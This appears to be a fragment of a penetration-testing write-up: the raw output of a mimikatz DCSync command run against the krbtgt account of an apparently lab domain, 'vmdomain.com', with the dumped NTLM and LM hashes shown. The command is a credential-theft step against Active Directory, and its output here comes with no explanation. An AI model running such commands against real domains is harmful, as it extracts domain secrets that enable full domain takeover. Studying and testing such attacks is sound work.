 mimikatz # lsadump::dcsync /domain:vmdomain.com /user:krbtgt
[DC] 'vmdomain.com' will be the domain
[DC] 'DCS.vmdomain.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/11/27 12:03:40
Object Security ID   : S-1-5-21-2675342670-2074217224-3331345360-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 6b213ad1d23237cc98c05b0315fb1874
    ntlm- 0: 6b213ad1d23237cc98c05b0315fb1874
    lm  - 0: 8d2ace41ead90b09672bf896b4de47cf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : VMDOMAIN.COMkrbtgt